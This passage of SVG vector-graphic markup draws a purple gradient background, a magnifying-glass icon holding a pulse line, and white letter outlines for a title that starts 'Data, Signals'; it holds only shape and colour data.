stop-opacity="1" stop-color="rgb(43.296814%, 31.074524%, 85.165405%)" offset="0.640625"/><stop stop-opacity="1" stop-color="rgb(43.495178%, 31.169128%, 85.289001%)" offset="0.644531"/><stop stop-opacity="1" stop-color="rgb(43.693542%, 31.263733%, 85.414124%)" offset="0.648438"/><stop stop-opacity="1" stop-color="rgb(43.890381%, 31.358337%, 85.53772%)" offset="0.652344"/><stop stop-opacity="1" stop-color="rgb(44.088745%, 31.452942%, 85.662842%)" offset="0.65625"/><stop stop-opacity="1" stop-color="rgb(44.287109%, 31.547546%, 85.786438%)" offset="0.660156"/><stop stop-opacity="1" stop-color="rgb(44.485474%, 31.642151%, 85.91156%)" offset="0.664062"/><stop stop-opacity="1" stop-color="rgb(44.682312%, 31.736755%, 86.035156%)" offset="0.667969"/><stop stop-opacity="1" stop-color="rgb(44.880676%, 31.83136%, 86.160278%)" offset="0.671875"/><stop stop-opacity="1" stop-color="rgb(45.079041%, 31.924438%, 86.283875%)" offset="0.675781"/><stop stop-opacity="1" stop-color="rgb(45.277405%, 32.019043%, 86.407471%)" offset="0.679688"/><stop stop-opacity="1" stop-color="rgb(45.474243%, 32.113647%, 86.531067%)" offset="0.683594"/><stop stop-opacity="1" stop-color="rgb(45.672607%, 32.208252%, 86.656189%)" offset="0.6875"/><stop stop-opacity="1" stop-color="rgb(45.870972%, 32.302856%, 86.779785%)" offset="0.691406"/><stop stop-opacity="1" stop-color="rgb(46.069336%, 32.397461%, 86.904907%)" offset="0.695312"/><stop stop-opacity="1" stop-color="rgb(46.266174%, 32.492065%, 87.028503%)" offset="0.699219"/><stop stop-opacity="1" stop-color="rgb(46.464539%, 32.58667%, 87.153625%)" offset="0.703125"/><stop stop-opacity="1" stop-color="rgb(46.662903%, 32.681274%, 87.277222%)" offset="0.707031"/><stop stop-opacity="1" stop-color="rgb(46.861267%, 32.775879%, 87.402344%)" offset="0.710938"/><stop stop-opacity="1" stop-color="rgb(47.058105%, 32.870483%, 87.52594%)" offset="0.714844"/><stop stop-opacity="1" stop-color="rgb(47.25647%, 32.965088%, 87.651062%)" offset="0.71875"/><stop stop-opacity="1" stop-color="rgb(47.454834%, 33.058167%, 87.774658%)" offset="0.722656"/><stop stop-opacity="1" stop-color="rgb(47.653198%, 33.152771%, 87.898254%)" offset="0.726562"/><stop stop-opacity="1" stop-color="rgb(47.850037%, 33.247375%, 88.021851%)" offset="0.730469"/><stop stop-opacity="1" stop-color="rgb(48.048401%, 33.34198%, 88.146973%)" offset="0.734375"/><stop stop-opacity="1" stop-color="rgb(48.246765%, 33.436584%, 88.270569%)" offset="0.738281"/><stop stop-opacity="1" stop-color="rgb(48.445129%, 33.531189%, 88.395691%)" offset="0.742188"/><stop stop-opacity="1" stop-color="rgb(48.641968%, 33.625793%, 88.519287%)" offset="0.746094"/><stop stop-opacity="1" stop-color="rgb(48.840332%, 33.720398%, 88.644409%)" offset="0.75"/><stop stop-opacity="1" stop-color="rgb(49.038696%, 33.815002%, 88.768005%)" offset="0.753906"/><stop stop-opacity="1" stop-color="rgb(49.237061%, 33.909607%, 88.893127%)" offset="0.757812"/><stop stop-opacity="1" stop-color="rgb(49.435425%, 34.004211%, 89.016724%)" offset="0.761719"/><stop stop-opacity="1" stop-color="rgb(49.633789%, 34.098816%, 89.14032%)" offset="0.765625"/><stop stop-opacity="1" stop-color="rgb(49.830627%, 34.191895%, 89.263916%)" offset="0.769531"/><stop stop-opacity="1" stop-color="rgb(50.028992%, 34.286499%, 89.389038%)" offset="0.773438"/><stop stop-opacity="1" stop-color="rgb(50.227356%, 34.381104%, 89.512634%)" offset="0.777344"/><stop stop-opacity="1" stop-color="rgb(50.42572%, 34.475708%, 89.637756%)" offset="0.78125"/><stop stop-opacity="1" stop-color="rgb(50.622559%, 34.570312%, 89.761353%)" offset="0.785156"/><stop stop-opacity="1" stop-color="rgb(50.820923%, 34.664917%, 89.886475%)" offset="0.789062"/><stop stop-opacity="1" stop-color="rgb(51.019287%, 34.759521%, 90.010071%)" offset="0.792969"/><stop stop-opacity="1" stop-color="rgb(51.217651%, 34.854126%, 90.135193%)" offset="0.796875"/><stop stop-opacity="1" stop-color="rgb(51.41449%, 34.94873%, 90.258789%)" offset="0.800781"/><stop stop-opacity="1" stop-color="rgb(51.612854%, 35.043335%, 90.383911%)" offset="0.804688"/><stop stop-opacity="1" stop-color="rgb(51.811218%, 35.137939%, 90.507507%)" offset="0.808594"/><stop stop-opacity="1" stop-color="rgb(52.009583%, 35.232544%, 90.631104%)" offset="0.8125"/><stop stop-opacity="1" stop-color="rgb(52.206421%, 35.327148%, 90.7547%)" offset="0.816406"/><stop stop-opacity="1" stop-color="rgb(52.404785%, 35.421753%, 90.879822%)" offset="0.820313"/><stop stop-opacity="1" stop-color="rgb(52.603149%, 35.514832%, 91.003418%)" offset="0.824219"/><stop stop-opacity="1" stop-color="rgb(52.801514%, 35.609436%, 91.12854%)" offset="0.828125"/><stop stop-opacity="1" stop-color="rgb(52.998352%, 35.704041%, 91.252136%)" offset="0.832031"/><stop stop-opacity="1" stop-color="rgb(53.196716%, 35.798645%, 91.377258%)" offset="0.835938"/><stop stop-opacity="1" stop-color="rgb(53.395081%, 35.89325%, 91.500854%)" offset="0.839844"/><stop stop-opacity="1" stop-color="rgb(53.593445%, 35.987854%, 91.625977%)" offset="0.84375"/><stop stop-opacity="1" stop-color="rgb(53.790283%, 36.082458%, 91.749573%)" offset="0.847656"/><stop stop-opacity="1" stop-color="rgb(53.988647%, 36.177063%, 91.873169%)" offset="0.851562"/><stop stop-opacity="1" stop-color="rgb(54.187012%, 36.271667%, 91.996765%)" offset="0.855469"/><stop stop-opacity="1" stop-color="rgb(54.385376%, 36.366272%, 92.121887%)" offset="0.859375"/><stop stop-opacity="1" stop-color="rgb(54.582214%, 36.460876%, 92.245483%)" offset="0.863281"/><stop stop-opacity="1" stop-color="rgb(54.780579%, 36.555481%, 92.370605%)" offset="0.867188"/><stop stop-opacity="1" stop-color="rgb(54.978943%, 36.64856%, 92.494202%)" offset="0.871094"/><stop stop-opacity="1" stop-color="rgb(55.177307%, 36.743164%, 92.619324%)" offset="0.875"/><stop stop-opacity="1" stop-color="rgb(55.374146%, 36.837769%, 92.74292%)" offset="0.878906"/><stop stop-opacity="1" stop-color="rgb(55.57251%, 36.932373%, 92.868042%)" offset="0.882812"/><stop stop-opacity="1" stop-color="rgb(55.770874%, 37.026978%, 92.991638%)" offset="0.886719"/><stop stop-opacity="1" stop-color="rgb(55.969238%, 37.121582%, 93.11676%)" offset="0.890625"/><stop stop-opacity="1" stop-color="rgb(56.167603%, 37.216187%, 93.240356%)" offset="0.894531"/><stop stop-opacity="1" stop-color="rgb(56.365967%, 37.310791%, 93.363953%)" offset="0.898438"/><stop stop-opacity="1" stop-color="rgb(56.562805%, 37.405396%, 93.487549%)" offset="0.902344"/><stop stop-opacity="1" stop-color="rgb(56.761169%, 37.5%, 93.612671%)" offset="0.90625"/><stop stop-opacity="1" stop-color="rgb(56.959534%, 37.594604%, 93.736267%)" offset="0.910156"/><stop stop-opacity="1" stop-color="rgb(57.157898%, 37.689209%, 93.861389%)" offset="0.914062"/><stop stop-opacity="1" stop-color="rgb(57.354736%, 37.783813%, 93.984985%)" offset="0.917969"/><stop stop-opacity="1" stop-color="rgb(57.553101%, 37.878418%, 94.110107%)" offset="0.921875"/><stop stop-opacity="1" stop-color="rgb(57.751465%, 37.971497%, 94.233704%)" offset="0.925781"/><stop stop-opacity="1" stop-color="rgb(57.949829%, 38.066101%, 94.358826%)" offset="0.929688"/><stop stop-opacity="1" stop-color="rgb(58.146667%, 38.160706%, 94.482422%)" offset="0.933594"/><stop stop-opacity="1" stop-color="rgb(58.345032%, 38.25531%, 94.607544%)" offset="0.9375"/><stop stop-opacity="1" stop-color="rgb(58.543396%, 38.349915%, 94.73114%)" offset="0.941406"/><stop stop-opacity="1" stop-color="rgb(58.74176%, 38.444519%, 94.854736%)" offset="0.945312"/><stop stop-opacity="1" stop-color="rgb(58.938599%, 38.539124%, 94.978333%)" offset="0.949219"/><stop stop-opacity="1" stop-color="rgb(59.136963%, 38.633728%, 95.103455%)" offset="0.953125"/><stop stop-opacity="1" stop-color="rgb(59.335327%, 38.728333%, 95.227051%)" offset="0.957031"/><stop stop-opacity="1" stop-color="rgb(59.533691%, 38.822937%, 95.352173%)" offset="0.960938"/><stop stop-opacity="1" stop-color="rgb(59.73053%, 38.917542%, 95.475769%)" offset="0.964844"/><stop stop-opacity="1" stop-color="rgb(59.928894%, 39.012146%, 95.600891%)" offset="0.96875"/><stop stop-opacity="1" stop-color="rgb(60.127258%, 39.105225%, 95.724487%)" offset="0.972656"/><stop stop-opacity="1" stop-color="rgb(60.325623%, 39.199829%, 95.849609%)" offset="0.976562"/><stop stop-opacity="1" stop-color="rgb(60.522461%, 39.294434%, 95.973206%)" offset="0.980469"/><stop stop-opacity="1" stop-color="rgb(60.720825%, 39.389038%, 96.096802%)" offset="0.984375"/><stop stop-opacity="1" stop-color="rgb(60.919189%, 39.483643%, 96.220398%)" offset="0.988281"/><stop stop-opacity="1" stop-color="rgb(61.117554%, 39.578247%, 96.34552%)" offset="0.992188"/><stop stop-opacity="1" stop-color="rgb(61.314392%, 39.672852%, 96.469116%)" offset="0.996094"/><stop stop-opacity="1" stop-color="rgb(61.512756%, 39.767456%, 96.594238%)" offset="1"/></linearGradient><clipPath id="abad4d459b"><path d="M 157.371094 238.09375 L 481.371094 238.09375 L 481.371094 561.058594 L 157.371094 561.058594 Z M 157.371094 238.09375 " clip-rule="nonzero"/></clipPath></defs><g clip-path="url(#331763e41c)"><path fill="url(#6cecaab131)" d="M 0 0 L 0 809.648438 L 1440 809.648438 L 1440 0 Z M 0 0 " fill-rule="nonzero"/></g><path fill="#ffffff" d="M 352.851562 274.078125 C 403.882812 274.078125 445.386719 315.554688 445.386719 366.554688 C 445.386719 417.582031 403.882812 459.089844 352.851562 459.089844 C 301.910156 459.089844 260.492188 417.582031 260.492188 366.554688 C 260.492188 315.554688 301.941406 274.078125 352.851562 274.078125 Z M 352.851562 464.179688 C 406.699219 464.179688 450.507812 420.402344 450.507812 366.554688 C 450.507812 312.738281 406.699219 268.988281 352.851562 268.988281 C 299.121094 268.988281 255.371094 312.765625 255.371094 366.554688 C 255.371094 420.402344 299.121094 464.179688 352.851562 464.179688 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#abad4d459b)"><path fill="#ffffff" d="M 173.59375 515.957031 L 228.765625 460.785156 L 257.671875 489.695312 L 202.558594 544.835938 C 194.765625 552.574219 181.332031 552.542969 173.59375 544.863281 C 165.628906 536.925781 165.570312 523.953125 173.59375 515.957031 Z M 241.449219 430.296875 C 252.582031 449.710938 268.601562 465.9375 287.847656 477.296875 L 273.839844 491.363281 L 227.125 444.648438 Z M 352.851562 248.304688 C 418.089844 248.304688 471.160156 301.347656 471.160156 366.554688 C 471.160156 431.765625 418.089844 484.832031 352.851562 484.832031 C 287.703125 484.832031 234.691406 431.765625 234.691406 366.554688 C 234.691406 301.347656 287.703125 248.304688 352.851562 248.304688 Z M 166.375 552.113281 C 178.398438 564.023438 197.699219 564.078125 209.78125 552.085938 L 264.921875 496.914062 L 270.214844 502.207031 C 272.199219 504.191406 275.449219 504.222656 277.433594 502.207031 L 297.222656 482.359375 C 314.078125 490.5 332.949219 495.074219 352.851562 495.074219 C 423.726562 495.074219 481.371094 437.402344 481.371094 366.554688 C 481.371094 295.710938 423.726562 238.09375 352.851562 238.09375 C 282.066406 238.09375 224.449219 295.738281 224.449219 366.554688 C 224.449219 385.914062 228.792969 404.292969 236.503906 420.777344 L 216.28125 441.054688 C 214.296875 443.039062 214.296875 446.289062 216.28125 448.273438 L 221.542969 453.539062 L 166.347656 508.738281 C 154.410156 520.675781 154.351562 540.089844 166.375 552.113281 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#ffffff" d="M 320.089844 400.527344 C 320.550781 401.332031 321.414062 401.820312 322.335938 401.820312 C 323.457031 401.820312 324.492188 401.074219 324.78125 399.949219 L 340.570312 343.398438 L 356.304688 399.949219 C 356.59375 401.074219 357.597656 401.820312 358.75 401.820312 C 359.902344 401.820312 360.90625 401.074219 361.195312 399.949219 L 377.53125 341.445312 L 392.835938 376.191406 C 393.238281 377.113281 394.160156 377.714844 395.164062 377.714844 L 420.449219 377.714844 C 421.859375 377.714844 423.007812 376.566406 423.007812 375.15625 C 423.007812 373.746094 421.859375 372.597656 420.449219 372.597656 L 396.863281 372.597656 L 379.34375 332.84375 C 378.914062 331.867188 377.964844 331.234375 376.8125 331.320312 C 375.75 331.40625 374.828125 332.152344 374.542969 333.1875 L 358.75 389.738281 L 343.042969 333.1875 C 342.726562 332.097656 341.722656 331.320312 340.570312 331.320312 C 339.421875 331.320312 338.414062 332.097656 338.097656 333.1875 L 321.5 392.703125 L 310.769531 373.890625 C 310.3125 373.085938 309.449219 372.597656 308.554688 372.597656 L 285.402344 372.597656 C 283.964844 372.597656 282.839844 373.746094 282.839844 375.15625 C 282.839844 376.566406 283.964844 377.714844 285.402344 377.714844 L 307.0625 377.714844 L 320.089844 400.527344 " fill-opacity="1" fill-rule="nonzero"/><g fill="#ffffff" fill-opacity="1"><g transform="translate(608.572584, 283.646007)"><g><path d="M 5.6875 -56.953125 L 32.625 -56.953125 C 38.863281 -56.953125 44.394531 -55.785156 49.21875 -53.453125 C 54.050781 -51.117188 57.796875 -47.804688 60.453125 -43.515625 C 63.109375 -39.234375 64.4375 -34.21875 64.4375 -28.46875 C 64.4375 -22.726562 63.109375 -17.710938 60.453125 -13.421875 C 57.796875 -9.140625 54.050781 -5.832031 49.21875 -3.5 C 44.394531 -1.164062 38.863281 0 32.625 0 L 5.6875 0 Z M 31.96875 -12.859375 C 36.851562 -12.859375 40.773438 -14.238281 43.734375 -17 C 46.691406 -19.769531 48.171875 -23.59375 48.171875 -28.46875 C 48.171875 -33.351562 46.691406 -37.175781 43.734375 -39.9375 C 40.773438 -42.707031 36.851562 -44.09375 31.96875 -44.09375 L 21.796875 -44.09375 L 21.796875 -12.859375 Z M 31.96875 -12.859375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(675.76898, 283.646007)"><g><path d="M 23.75 -44.828125 C 31.070312 -44.828125 36.660156 -43.160156 40.515625 -39.828125 C 44.367188 -36.492188 46.296875 -31.378906 46.296875 -24.484375 L 46.296875 0 L 31.890625 0 L 31.890625 -5.6875 C 29.671875 -1.40625 25.332031 0.734375 18.875 0.734375 C 15.457031 0.734375 12.5 0.140625 10 -1.046875 C 7.507812 -2.242188 5.625 -3.859375 4.34375 -5.890625 C 3.070312 -7.929688 2.4375 -10.253906 2.4375 -12.859375 C 2.4375 -17.035156 4.035156 -20.273438 7.234375 -22.578125 C 10.441406 -24.878906 15.378906 -26.03125 22.046875 -26.03125 L 30.828125 -26.03125 C 30.554688 -30.695312 27.441406 -33.03125 21.484375 -33.03125 C 19.367188 -33.03125 17.222656 -32.691406 15.046875 -32.015625 C 12.878906 -31.335938 11.035156 -30.398438 9.515625 -29.203125 L 4.3125 -39.703125 C 6.75 -41.328125 9.71875 -42.585938 13.21875 -43.484375 C 16.71875 -44.378906 20.226562 -44.828125 23.75 -44.828125 Z M 23.1875 -9.03125 C 24.976562 -9.03125 26.550781 -9.460938 27.90625 -10.328125 C 29.257812 -11.203125 30.234375 -12.476562 30.828125 -14.15625 L 30.828125 -17.984375 L 24.15625 -17.984375 C 19.65625 -17.984375 17.40625 -16.488281 17.40625 -13.5 C 17.40625 -12.144531 17.921875 -11.0625 18.953125 -10.25 C 19.984375 -9.4375 21.394531 -9.03125 23.1875 -9.03125 Z M 23.1875 -9.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(726.857772, 283.646007)"><g><path d="M 35.390625 -1.796875 C 34.085938 -0.972656 32.5 -0.347656 30.625 0.078125 C 28.757812 0.515625 26.769531 0.734375 24.65625 0.734375 C 18.90625 0.734375 14.484375 -0.675781 11.390625 -3.5 C 8.296875 -6.320312 6.75 -10.523438 6.75 -16.109375 L 6.75 -30.921875 L 0.328125 -30.921875 L 0.328125 -42.46875 L 6.75 -42.46875 L 6.75 -53.9375 L 22.21875 -53.9375 L 22.21875 -42.46875 L 32.296875 -42.46875 L 32.296875 -30.921875 L 22.21875 -30.921875 L 22.21875 -16.265625 C 22.21875 -14.691406 22.632812 -13.457031 23.46875 -12.5625 C 24.3125 -11.675781 25.4375 -11.234375 26.84375 -11.234375 C 28.632812 -11.234375 30.207031 -11.691406 31.5625 -12.609375 Z M 35.390625 -1.796875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(763.221922, 283.646007)"><g><path d="M 23.75 -44.828125 C 31.070312 -44.828125 36.660156 -43.160156 40.515625 -39.828125 C 44.367188 -36.492188 46.296875 -31.378906 46.296875 -24.484375 L 46.296875 0 L 31.890625 0 L 31.890625 -5.6875 C 29.671875 -1.40625 25.332031 0.734375 18.875 0.734375 C 15.457031 0.734375 12.5 0.140625 10 -1.046875 C 7.507812 -2.242188 5.625 -3.859375 4.34375 -5.890625 C 3.070312 -7.929688 2.4375 -10.253906 2.4375 -12.859375 C 2.4375 -17.035156 4.035156 -20.273438 7.234375 -22.578125 C 10.441406 -24.878906 15.378906 -26.03125 22.046875 -26.03125 L 30.828125 -26.03125 C 30.554688 -30.695312 27.441406 -33.03125 21.484375 -33.03125 C 19.367188 -33.03125 17.222656 -32.691406 15.046875 -32.015625 C 12.878906 -31.335938 11.035156 -30.398438 9.515625 -29.203125 L 4.3125 -39.703125 C 6.75 -41.328125 9.71875 -42.585938 13.21875 -43.484375 C 16.71875 -44.378906 20.226562 -44.828125 23.75 -44.828125 Z M 23.1875 -9.03125 C 24.976562 -9.03125 26.550781 -9.460938 27.90625 -10.328125 C 29.257812 -11.203125 30.234375 -12.476562 30.828125 -14.15625 L 30.828125 -17.984375 L 24.15625 -17.984375 C 19.65625 -17.984375 17.40625 -16.488281 17.40625 -13.5 C 17.40625 -12.144531 17.921875 -11.0625 18.953125 -10.25 C 19.984375 -9.4375 21.394531 -9.03125 23.1875 -9.03125 Z M 23.1875 -9.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(814.310703, 283.646007)"><g><path d="M 11.546875 -17.578125 C 14.210938 -17.578125 16.410156 -16.734375 18.140625 -15.046875 C 19.878906 -13.367188 20.75 -11.175781 20.75 -8.46875 C 20.75 -7.21875 20.582031 -5.96875 20.25 -4.71875 C 19.925781 -3.46875 19.195312 -1.597656 18.0625 0.890625 L 12.9375 12.765625 L 3.25 12.765625 L 7.078125 -0.484375 C 5.554688 -1.191406 4.375 -2.234375 3.53125 -3.609375 C 2.695312 -4.992188 2.28125 -6.613281 2.28125 -8.46875 C 2.28125 -11.175781 3.144531 -13.367188 4.875 -15.046875 C 6.613281 -16.734375 8.835938 -17.578125 11.546875 -17.578125 Z M 11.546875 -17.578125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(837.333193, 283.646007)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(861.006486, 283.646007)"><g><path d="M 25.703125 1.140625 C 21.097656 1.140625 16.625 0.570312 12.28125 -0.5625 C 7.945312 -1.707031 4.421875 -3.226562 1.703125 -5.125 L 7 -17 C 9.550781 -15.320312 12.503906 -13.96875 15.859375 -12.9375 C 19.222656 -11.90625 22.535156 -11.390625 25.796875 -11.390625 C 31.972656 -11.390625 35.0625 -12.9375 35.0625 -16.03125 C 35.0625 -17.65625 34.179688 -18.859375 32.421875 -19.640625 C 30.660156 -20.429688 27.828125 -21.257812 23.921875 -22.125 C 19.640625 -23.050781 16.0625 -24.039062 13.1875 -25.09375 C 10.3125 -26.15625 7.84375 -27.851562 5.78125 -30.1875 C 3.71875 -32.519531 2.6875 -35.664062 2.6875 -39.625 C 2.6875 -43.09375 3.632812 -46.222656 5.53125 -49.015625 C 7.425781 -51.804688 10.257812 -54.015625 14.03125 -55.640625 C 17.800781 -57.273438 22.425781 -58.09375 27.90625 -58.09375 C 31.644531 -58.09375 35.332031 -57.671875 38.96875 -56.828125 C 42.601562 -55.984375 45.804688 -54.75 48.578125 -53.125 L 43.609375 -41.171875 C 38.179688 -44.097656 32.921875 -45.5625 27.828125 -45.5625 C 24.628906 -45.5625 22.296875 -45.085938 20.828125 -44.140625 C 19.359375 -43.191406 18.625 -41.957031 18.625 -40.4375 C 18.625 -38.914062 19.492188 -37.773438 21.234375 -37.015625 C 22.972656 -36.253906 25.765625 -35.46875 29.609375 -34.65625 C 33.953125 -33.738281 37.546875 -32.75 40.390625 -31.6875 C 43.242188 -30.632812 45.710938 -28.953125 47.796875 -26.640625 C 49.890625 -24.335938 50.9375 -21.207031 50.9375 -17.25 C 50.9375 -13.832031 49.984375 -10.738281 48.078125 -7.96875 C 46.179688 -5.207031 43.332031 -3 39.53125 -1.34375 C 35.738281 0.3125 31.128906 1.140625 25.703125 1.140625 Z M 25.703125 1.140625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(913.640951, 283.646007)"><g><path d="M 4.96875 -44.09375 L 20.421875 -44.09375 L 20.421875 0 L 4.96875 0 Z M 12.6875 -48.984375 C 9.863281 -48.984375 7.582031 -49.769531 5.84375 -51.34375 C 4.113281 -52.914062 3.25 -54.867188 3.25 -57.203125 C 3.25 -59.523438 4.113281 -61.472656 5.84375 -63.046875 C 7.582031 -64.617188 9.863281 -65.40625 12.6875 -65.40625 C 15.507812 -65.40625 17.785156 -64.660156 19.515625 -63.171875 C 21.253906 -61.679688 22.125 -59.769531 22.125 -57.4375 C 22.125 -55 21.253906 -52.976562 19.515625 -51.375 C 17.785156 -49.78125 15.507812 -48.984375 12.6875 -48.984375 Z M 12.6875 -48.984375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(939.103985, 283.646007)"><g><path d="M 52.390625 -44.09375 L 52.390625 -8.046875 C 52.390625 0.140625 50.164062 6.28125 45.71875 10.375 C 41.269531 14.46875 34.867188 16.515625 26.515625 16.515625 C 22.179688 16.515625 18.113281 16.023438 14.3125 15.046875 C 10.519531 14.078125 7.296875 12.640625 4.640625 10.734375 L 10.25 -0.078125 C 12.039062 1.378906 14.304688 2.53125 17.046875 3.375 C 19.785156 4.21875 22.484375 4.640625 25.140625 4.640625 C 29.203125 4.640625 32.179688 3.742188 34.078125 1.953125 C 35.984375 0.160156 36.9375 -2.492188 36.9375 -6.015625 L 36.9375 -7.484375 C 33.957031 -4.015625 29.59375 -2.28125 23.84375 -2.28125 C 19.9375 -2.28125 16.328125 -3.160156 13.015625 -4.921875 C 9.703125 -6.679688 7.070312 -9.175781 5.125 -12.40625 C 3.175781 -15.632812 2.203125 -19.363281 2.203125 -23.59375 C 2.203125 -27.769531 3.175781 -31.472656 5.125 -34.703125 C 7.070312 -37.929688 9.703125 -40.425781 13.015625 -42.1875 C 16.328125 -43.945312 19.9375 -44.828125 23.84375 -44.828125 C 30.132812 -44.828125 34.742188 -42.796875 37.671875 -38.734375 L 37.671875 -44.09375 Z M 27.5 -14.5625 C 30.269531 -14.5625 32.5625 -15.398438 34.375 -17.078125 C 36.1875 -18.765625 37.09375 -20.9375 37.09375 -23.59375 C 37.09375 -26.25 36.195312 -28.40625 34.40625 -30.0625 C 32.625 -31.71875 30.320312 -32.546875 27.5 -32.546875 C 24.675781 -32.546875 22.351562 -31.71875 20.53125 -30.0625 C 18.71875 -28.40625 17.8125 -26.25 17.8125 -23.59375 C 17.8125 -20.9375 18.734375 -18.765625 20.578125 -17.078125 C 22.421875 -15.398438 24.726562 -14.5625 27.5 -14.5625 Z M 27.5 -14.5625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(996.456873, 283.646007)"><g><path d="M 33.6875 -44.828125 C 39.164062 -44.828125 43.570312 -43.195312 46.90625 -39.9375 C 50.238281 -36.6875 51.90625 -31.78125 51.90625 -25.21875 L 51.90625 0 L 36.453125 0 L 36.453125 -22.703125 C 36.453125 -28.722656 34.035156 -31.734375 29.203125 -31.734375 C 26.546875 -31.734375 24.414062 -30.863281 22.8125 -29.125 C 21.21875 -27.382812 20.421875 -24.78125 20.421875 -21.3125 L 20.421875 0 L 4.96875 0 L 4.96875 -44.09375 L 19.6875 -44.09375 L 19.6875 -39.296875 C 21.425781 -41.085938 23.488281 -42.457031 25.875 -43.40625 C 28.257812 -44.351562 30.863281 -44.828125 33.6875 -44.828125 Z M 33.6875 -44.828125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1053.077567, 283.646007)"><g><path d="M 23.75 -44.828125 C 31.070312 -44.828125 36.660156 -43.160156 40.515625 -39.828125 C 44.367188 -36.492188 46.296875 -31.378906 46.296875 -24.484375 L 46.296875 0 L 31.890625 0 L 31.890625 -5.6875 C 29.671875 -1.40625 25.332031 0.734375 18.875 0.734375 C 15.457031 0.734375 12.5 0.140625 10 -1.046875 C 7.507812 -2.242188 5.625 -3.859375 4.34375 -5.890625 C 3.070312 -7.929688 2.4375 -10.253906 2.4375 -12.859375 C 2.4375 -17.035156 4.035156 -20.273438 7.234375 -22.578125 C 10.441406 -24.878906 15.378906 -26.03125 22.046875 -26.03125 L 30.828125 -26.03125 C 30.554688 -30.695312 27.441406 -33.03125 21.484375 -33.03125 C 19.367188 -33.03125 17.222656 -32.691406 15.046875 -32.015625 C 12.878906 -31.335938 11.035156 -30.398438 9.515625 -29.203125 L 4.3125 -39.703125 C 6.75 -41.328125 9.71875 -42.585938 13.21875 -43.484375 C 16.71875 -44.378906 20.226562 -44.828125 23.75 -44.828125 Z M 23.1875 -9.03125 C 24.976562 -9.03125 26.550781 -9.460938 27.90625 -10.328125 C 29.257812 -11.203125 30.234375 -12.476562 30.828125 -14.15625 L 30.828125 -17.984375 L 24.15625 -17.984375 C 19.65625 -17.984375 17.40625 -16.488281 17.40625 -13.5 C 17.40625 -12.144531 17.921875 -11.0625 18.953125 -10.25 C 19.984375 -9.4375 21.394531 -9.03125 23.1875 -9.03125 Z M 23.1875 -9.03125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1104.16637, 283.646007)"><g><path d="M 4.96875 -60.375 L 20.421875 -60.375 L 20.421875 0 L 4.96875 0 Z M 4.96875 -60.375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1129.629428, 283.646007)"><g><path d="M 20.984375 0.734375 C 17.296875 0.734375 13.660156 0.3125 10.078125 -0.53125 C 6.503906 -1.375 3.632812 -2.472656 1.46875 -3.828125 L 6.109375 -14.40625 C 8.109375 -13.15625 10.488281 -12.160156 13.25 -11.421875 C 16.019531 -10.691406 18.765625 -10.328125 21.484375 -10.328125 C 23.972656 -10.328125 25.742188 -10.582031 26.796875 -11.09375 C 27.859375 -11.613281 28.390625 -12.363281 28.390625 -13.34375 C 28.390625 -14.320312 27.753906 -15.015625 26.484375 -15.421875 C 25.210938 -15.828125 23.191406 -16.21875 20.421875 -16.59375 C 16.898438 -17.03125 13.90625 -17.597656 11.4375 -18.296875 C 8.96875 -19.003906 6.835938 -20.304688 5.046875 -22.203125 C 3.253906 -24.109375 2.359375 -26.769531 2.359375 -30.1875 C 2.359375 -33.007812 3.195312 -35.515625 4.875 -37.703125 C 6.5625 -39.898438 9.015625 -41.632812 12.234375 -42.90625 C 15.460938 -44.1875 19.332031 -44.828125 23.84375 -44.828125 C 27.039062 -44.828125 30.210938 -44.5 33.359375 -43.84375 C 36.503906 -43.195312 39.132812 -42.28125 41.25 -41.09375 L 36.609375 -30.59375 C 32.703125 -32.757812 28.472656 -33.84375 23.921875 -33.84375 C 21.484375 -33.84375 19.691406 -33.554688 18.546875 -32.984375 C 17.410156 -32.421875 16.84375 -31.675781 16.84375 -30.75 C 16.84375 -29.71875 17.460938 -29 18.703125 -28.59375 C 19.953125 -28.1875 22.015625 -27.769531 24.890625 -27.34375 C 28.523438 -26.789062 31.535156 -26.160156 33.921875 -25.453125 C 36.304688 -24.753906 38.378906 -23.46875 40.140625 -21.59375 C 41.910156 -19.726562 42.796875 -17.113281 42.796875 -13.75 C 42.796875 -10.976562 41.953125 -8.492188 40.265625 -6.296875 C 38.585938 -4.109375 36.109375 -2.390625 32.828125 -1.140625 C 29.546875 0.109375 25.597656 0.734375 20.984375 0.734375 Z M 20.984375 0.734375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1174.128723, 283.646007)"><g><path d="M 11.546875 -17.578125 C 14.210938 -17.578125 16.410156 -16.734375 18.140625 -15.046875 C 19.878906 -13.367188 20.75 -11.175781 20.75 -8.46875 C 20.75 -7.21875 20.582031 -5.96875 20.25 -4.71875 C 19.925781 -3.46875 19.195312 -1.597656 18.0625 0.890625 L 12.9375 12.765625 L 3.25 12.765625 L 7.078125 -0.484375 C 5.554688 -1.191406 4.375 -2.234375 3.53125 -3.609375 C 2.695312 -4.992188 2.28125 -6.613281 2.28125 -8.46875 C 2.28125 -11.175781 3.144531 -13.367188 4.875 -15.046875 C 6.613281 -16.734375 8.835938 -17.578125 11.546875 -17.578125 Z M 11.546875 -17.578125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(608.572584, 372.896003)"><g><path d="M 57.109375 0 L 56.953125 -30.1875 L 42.3125 -5.609375 L 35.140625 -5.609375 L 20.578125 -29.375 L 20.578125 0 L 5.6875 0 L 5.6875 -56.953125 L 18.953125 -56.953125 L 38.96875 -24.078125 L 58.5 -56.953125 L 71.765625 -56.953125 L 71.921875 0 Z M 57.109375 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(686.181981, 372.896003)"><g><path d="M 50.03125 -21.96875 C 50.03125 